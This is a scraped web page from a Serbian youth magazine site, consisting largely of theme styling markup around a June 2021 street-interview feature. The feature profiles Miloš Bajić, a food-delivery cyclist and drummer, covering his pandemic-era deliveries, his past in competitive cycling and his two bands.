<style scoped>.tdi_40{min-height:0}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style><div id="tdi_41" class="tdc-row"><div class="vc_row tdi_42  wpb_row td-pb-row" >
<style scoped>.tdi_42,.tdi_42 .tdc-columns{min-height:0}.tdi_42,.tdi_42 .tdc-columns{display:block}.tdi_42 .tdc-columns{width:100%}</style><div class="vc_column tdi_44  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44>.wpb_wrapper,.tdi_44>.wpb_wrapper>.tdc-elements{display:block}.tdi_44>.wpb_wrapper>.tdc-elements{width:100%}.tdi_44>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_44>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="5358" data-autoload-type="" data-autoload-count="5" >
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article id="template-id-134"
                    class="post-134 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
	                                    <div id="tdi_45" class="tdc-zone"><div class="tdc_zone tdi_46  wpb_row td-pb-row"  >
<style scoped>.tdi_46{min-height:0}</style><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row" >
<style scoped>.tdi_48,.tdi_48 .tdc-columns{min-height:0}.tdi_48,.tdi_48 .tdc-columns{display:block}.tdi_48 .tdc-columns{width:100%}@media (min-width:768px){.tdi_48{margin-left:-40px;margin-right:-40px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_48{margin-left:-30px;margin-right:-30px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_48{margin-left:-15px;margin-right:-15px}.tdi_48 .tdc-row-video-background-error,.tdi_48 .vc_column{padding-left:15px;padding-right:15px}}}.tdi_48{margin-bottom:80px!important}.tdi_48 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_48{margin-bottom:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-bottom:50px!important}}@media (max-width:767px){.tdi_48{margin-bottom:55px!important}}</style><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_50{vertical-align:baseline}.tdi_50>.wpb_wrapper,.tdi_50>.wpb_wrapper>.tdc-elements{display:block}.tdi_50>.wpb_wrapper>.tdc-elements{width:100%}.tdi_50>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_50>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_50{margin-bottom:55px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_bg_featured_image tdi_51 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51" >
<style>.tdi_51{margin-bottom:0px!important}</style>
<style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_51 .tdb-featured-image-bg{background:url('https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1068x801.jpeg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:450px}.tdi_51 .tdb-caption-text{margin:6px 0 0}.tdi_51:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:-webkit-linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0));background:linear-gradient(0deg,#15202b,rgba(21,32,43,0.8) 30%,rgba(21,32,43,0))}html:not(.td-md-is-ios):not(.td-md-is-android) body:not(.tdb-autoload-ajax) .tdi_51 .tdb-featured-image-bg{background-attachment:scroll}.tdi_51 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_51 .tdb-featured-image-bg{padding-bottom:360px}}@media (min-width:768px) and (max-width:1018px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}@media (max-width:767px){.tdi_51 .tdb-featured-image-bg{padding-bottom:300px}}</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_title tdi_52 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52" >
<style>.tdi_52{margin-bottom:0px!important}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_52 .tdb-title-text{color:#ffffff;font-family:Montserrat!important;font-size:37px!important;line-height:1.43!important;font-weight:500!important}.tdi_52 .tdb-title-line:after{height:2px;bottom:40%}.tdi_52 .tdb-title-line{height:50px}.td-theme-wrap .tdi_52{text-align:left}.tdi_52 .tdb-first-letter{left:-0.36em;right:auto;font-family:Montserrat!important}.tdi_52 .tdb-add-text{font-family:Montserrat!important}@media (min-width:1019px) and (max-width:1140px){.tdi_52 .tdb-title-text{font-size:33px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_52 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_52 .tdb-title-text{font-size:28px!important;line-height:1.35!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">ZOOMER LEKSIKON 01: Miloš Bajić</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_54 td-pb-border-top td_block_template_1 tdb-cat-style2"   data-td-block-uid="tdi_54" >
<style>.tdi_54{margin-top:15px!important;margin-right:12px!important;margin-bottom:0px!important}@media(min-width:1141px){.tdi_54{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54{margin-right:10px!important;display:inline-block!important}}@media (max-width:767px){.tdi_54{margin-right:10px!important;display:inline-block!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_54 .tdb-entry-category{padding:4px 6px;color:#230e00!important;font-family:Montserrat!important;font-size:12px!important;font-weight:700!important}.tdi_54 .tdb-cat-bg{border-width:1px;background-color:#eeec04!important;border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-bg:before{background-color:#ffffff}.tdi_54 .tdb-entry-category:hover .tdb-cat-bg{border-color:rgba(255,163,1,0)!important}.tdi_54 .tdb-cat-sep{font-size:14px}.tdi_54 .tdb-cat-text{margin-right:10px;font-family:Montserrat!important}.td-theme-wrap .tdi_54{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}@media (max-width:767px){.tdi_54 .tdb-entry-category{padding:3px 6px 4px}.tdi_54 .tdb-entry-category{font-size:11px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom/citaj/" ><span class="tdb-cat-bg"></span>Čitaj</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/kategorije/featured/" ><span class="tdb-cat-bg"></span>Izdvajamo</a><a class="tdb-entry-category" href="https://zoomer.rs/kategorija/zoom-story/leksikon/" ><span class="tdb-cat-bg"></span>Leksikon</a></div></div><div class="td_block_wrap tdb_single_date tdi_55 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_55" >
<style>.tdi_55{margin-bottom:6px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_55{margin-bottom:7px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{margin-bottom:7px!important}}@media (max-width:767px){.tdi_55{margin-bottom:7px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_55{display:inline-block;color:#eeec04;font-family:Montserrat!important;font-size:12px!important;line-height:1!important;font-weight:700!important}.tdi_55 svg{width:14px}.tdi_55 .tdb-date-icon{margin-right:5px}.tdi_55 svg,.tdi_55 svg *{fill:#eeec04}@media (min-width:1019px) and (max-width:1140px){.tdi_55{font-size:11px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_55{font-size:11px!important}}@media (max-width:767px){.tdi_55{font-size:11px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-06-04T13:24:01+02:00">4. јун 2021.</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_56 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_56" >
<style>.tdi_56{margin-top:20px!important;margin-bottom:50px!important}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_56 .tdb-author-name-wrap{align-items:baseline}.tdi_56 .avatar{width:70px;height:70px;margin-right:6px;border-radius:50%}.tdi_56 .tdb-author-by{color:#d8d8d8;font-family:Montserrat!important}.tdi_56 .tdb-author-name{color:#eded2e;font-family:Montserrat!important}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://zoomer.rs/author/jovana-anicic/" title="Jovana Aničić"><img alt='Jovana Aničić' src='https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3ac93a9fb515e194d922e7b3f352f306?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">Autor/ka</span> <a class="tdb-author-name" href="https://zoomer.rs/author/jovana-anicic/">Jovana Aničić</a></div></div></div><div class="td_block_wrap tdb_single_content tdi_57 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_57" >
<style>.tdi_57{margin-top:0px!important;margin-bottom:40px!important;padding-bottom:0px!important}@media (max-width:767px){.tdi_57{margin-bottom:25px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57{margin-bottom:20px!important}}</style>
<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-family:Montserrat!important;font-size:16px!important;line-height:1.8!important}.tdi_57 h1{font-family:Montserrat!important}.tdi_57 h2{font-family:Montserrat!important}.tdi_57 h3:not(.tds-locker-title){font-family:Montserrat!important}.tdi_57 h4{font-family:Montserrat!important}.tdi_57 h5{font-family:Montserrat!important}.tdi_57 h6{font-family:Montserrat!important}.tdi_57 li{font-family:Montserrat!important}.tdi_57 .tdb-block-inner blockquote p{font-family:Montserrat!important;font-size:15px!important;line-height:1.6!important;color:#fffa03}.tdi_57 .wp-caption-text,.tdi_57 figcaption{font-family:Montserrat!important;color:#e1e1e1}.tdi_57,.tdi_57 p{color:rgba(255,255,255,0.93)}.tdi_57 .page-nav a,.tdi_57 .page-nav span,.tdi_57 .page-nav>div{font-family:Montserrat!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:14px!important;line-height:1.6!important}.tdi_57 .tdb-block-inner blockquote p{font-size:13px!important;line-height:1.4!important}}@media (max-width:767px){.tdi_57,.tdi_57>p,.tdi_57 .tdb-block-inner>p{font-size:15px!important;line-height:1.7!important}.tdi_57 .tdb-block-inner blockquote p{font-size:14px!important;line-height:1.5!important}}</style><div class="tdb-block-inner td-fix-index">
<p><em>Koliko puta samo prođe</em>mo<em> ulicom i ne primetimo&nbsp;one koji nam idu u susret. Ti sasvim „obični” prolaznici, a opet sa puno autentičnih priča iza sebe. Zato je tu naš „Leksikon&#8220;, u svakoj ulici i svakom parku, gde naša Jovana čeka da uz opušten razgovor i selfi te priče ovekoveči na njegovim stranicama.</em></p>



<p><strong>Prvi sugrađanin koji je zastao i upisao se u leksikon je Miloš Bajić, mladi bubnjar i biciklista, čiju priču donosimo ove nedelje.</strong></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="766" height="595" src="https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1.jpeg" alt="" class="wp-image-5372" srcset="https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1.jpeg 766w, https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1-300x233.jpeg 300w, https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1-150x117.jpeg 150w, https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1-696x541.jpeg 696w, https://zoomer.rs/wp-content/uploads/2021/06/E4A140E4-1F7B-4A40-A094-2D745922A643-768x1024-1-541x420.jpeg 541w" sizes="(max-width: 766px) 100vw, 766px" /></figure>



<p>Mnoge prolaznike ne možete da uhvatite. Pomalo su brzi.&nbsp;I Miloš Bajić je jedan od tih neuhvatljivih prolaznika, ali sam ga ipak „uhvatila&#8220; i imala to zadovoljstvo da čujem ono po čemu je on poseban. Spojiti ono što pričinjava zadovoljstvo, a korisno je, nije uvek lako, a Miloš je delom ovo uspeo. </p>



<p>Znate one likove što vam na dva točka sa torbom na leđima za kratko vreme dostave hranu na vrata?&nbsp;Oni zuje svuda po gradu, a većina nas ih krajičkom oka samo okrzne pogledom.&nbsp;Miloš je jedan od tih ljudi. Za svoj posao kaže da ima i prednosti i mana, ali se ne žali jer je delom ono što za njega ima benefita, pošto je biciklizam jedna od dve stvari koje vidi kao buduću profesiju.&nbsp;Zadovoljstvo u ovom poslu pronašao je pre tri godine, a dostava hrane na biciklu je za njega spoj lepog i korisnog jer, kako kaže, „šta može biti bolje od vožnje bicikla, sa otvorenim putem i slobodom raspolaganja vremena&#8220;.</p>



<p>Puno je anegdota i situacija sa kojima se susreće svakog dana, a najupečatljivije bile su za vreme karantina. Radio je, a dozvolu za izlaženje video je kao prednost. Za svoj rad je dobijao pohvale, ali bilo je i smešnih situacija.</p>



<p>&#8222;Neki ljudi su me mešali sa ženskim polom, zbog duge kose, a drugi su mi davali kompliment na njen kvalitet&#8220;, priča mi Miloš uz smeh. Različite situacije dešavale su se i kada je u pitanju bakšiš i preuzimanje hrane. </p>



<p>&#8222;Jedan od najupečatljivijih momenata koji mi je ostao u sećanju je kada je čovek koji je došao da preuzme&nbsp;&nbsp;svoju porudžbinu izašao sa kacigom od motorcikla i sa kesama za životinjski izmet na rukama&#8220;, seća se Miloš i dodaje da je dobijao i dezinfikovani novac u kesicama, ali i stikere sa porukama „hvala”. Veliki broj ljudi je tada bilo u strahu, pod uticajem različitih vesti sa svih strana. Jedan od tih stikera i dalje čuva u novčaniku.</p>



<figure class="wp-block-image size-large"><img decoding="async" width="1297" height="2560" src="https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-scaled.jpeg" alt="" class="wp-image-5361" srcset="https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-scaled.jpeg 1297w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-152x300.jpeg 152w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-519x1024.jpeg 519w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-768x1516.jpeg 768w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-778x1536.jpeg 778w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-1038x2048.jpeg 1038w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-150x296.jpeg 150w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-300x592.jpeg 300w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-696x1374.jpeg 696w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-1068x2108.jpeg 1068w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-1920x3789.jpeg 1920w, https://zoomer.rs/wp-content/uploads/2021/06/DABC5764-C217-4433-8FA7-8EE94F4B2543-edited-1-213x420.jpeg 213w" sizes="(max-width: 1297px) 100vw, 1297px" /></figure>



<p>U ovaj posao je došao slučajno, ali interesovanja su mu mnogo šira. Završio je medicinsku školu, na smeru fizioterapije, što ga, priznaje, nije toliko interesovalo, zbog čega je i odustao od više škole. Prethodno je pohađao i muzičku školu, na odseku klavira, ali mu nije bilo po volji to što nije mogao da svira druge žanrove, poput folk i popularne muzike.</p>



<p>A onda mu je jedan drugi instrument privukao pažnju i u njemu izazvao oduševljenje već prvim ritmom. U pitanju su bubnjevi, što u početku nije smeo da kaže tati, već je podršku dobio od deke. &nbsp;Jedan od najsrećnijih datuma koje pamti je sedmi april 2014. godine, kada je dobio svoje prve bubnjeve, a ovaj instrument ga je doveo i do bubnjara Amadeus benda, ali zaobilaznim putem, preko &#8211; biciklizma.</p>



<p><strong>Poznanstvo sa Bojanom Zlatanovićem</strong></p>



<p>„Biciklizmom sam počeo profesionalnom da se bavim juna 2011. godine, kao član biciklističkog kluba „Partizan” i tri godine bicikl je bio moj svet. Ovaj sport mi je omogućio da proputujem, kako Srbiju, tako i okolne zemlje&#8220;, priča mi Miloš sa vidnim oduševljenjem jer je bicikl nešto što ga ispunjava, iako se sada tim sportom bavi samo rekreativno. Već u osamnaestoj godini je shvatio da od toga nema novca i odustao od profesionalne karijere. </p>



<p>Ali, kako to u životu bude, jedna stvar pokreće drugi i bicikl ga je doveo do bubnjara Amadeus Benda, koji ga je učio da svira bubnjeve, iako inače nije davao časove. Pristao je da mu pomogne, vodio ga je na svirke i naučio onome što sada zna. Danas je Miloš bubnjar dva benda &#8211; „Pozitivna terapija&#8220; i „Sanatarijum”. Ni od muzike ne zarađuje, ali kaže da mu dostava donosi novac, a biciklizam i muzika zadovoljstvo. </p>



<p>Oba benda su mu draga, ali „Sanatarijumu&#8220; daje prednost jer ga je, kako kaže, ta energija kupila, a svirka donosi nešto džeparca, bar za gorivo i pivo.&nbsp;</p>



<p>Sa njima je prošao par festivala, poput Zaječarske gitarijade, Novosadskog festivala, te nekih moto skupova, od kojih pamti upečatljivu svirku gde su slučajno, iako su bili u takmičarskom delu, dobili mesto na bini posle <em>Van Gogh</em>-a .&nbsp;</p>



<p>Ne vidi perspektivu za rok i metal scenu, a mogućnost zarade od muzike vidi kroz folk i popularnu muziku, sviranje na svadbama i sličnim proslavama. „Odaberite posao koji vam donosi dovoljnu zaradu, kako bi sve ono što volite iskreno bilo moguće raditi za svoju dušu&#8220;, moto je mog današnjeg sagovornika. On je to uspeo, iako svoje dve najveće ljubavi &#8211; biciklizam i muziku, ne radi profesionalno ipak ima način da u njima svakodnevno uživa.</p>



<p><strong>Uz ovu poruku ostavljam Miloša, jer mu zvoni telefon, a porudžbina čeka, hvatam za ruku svoj ZOOMER leksikon i idem dalje kroz grad! Ako me sretnete, upišite se, želimo da čujemo i vaše priče. </strong></p>



<figure class="wp-block-image size-large is-resized"><img decoding="async" src="https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1024x768.jpeg" alt="" class="wp-image-5362" width="759" height="569" srcset="https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1024x768.jpeg 1024w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-300x225.jpeg 300w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-768x576.jpeg 768w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1536x1152.jpeg 1536w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-2048x1536.jpeg 2048w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-150x113.jpeg 150w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-696x522.jpeg 696w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1068x801.jpeg 1068w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-1920x1440.jpeg 1920w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-560x420.jpeg 560w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-80x60.jpeg 80w, https://zoomer.rs/wp-content/uploads/2021/06/4A0445CE-992C-4AC9-A8E5-34AD724F1DAD-265x198.jpeg 265w" sizes="(max-width: 759px) 100vw, 759px" /><figcaption>Nezaobilazni selfi za kraj ugodnog razgovora</figcaption></figure>



<p></p>
</div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_58 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" >
<style>.tdb-author-box .tdb-author-photo,.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo img{display:block}.tdb-author-box .tdb-author-counters span{display:inline-block;background-color:#222;margin:0 10px 0 0;padding:5px 10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px 0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0!important}.tdb-author-box .tdb-social-item 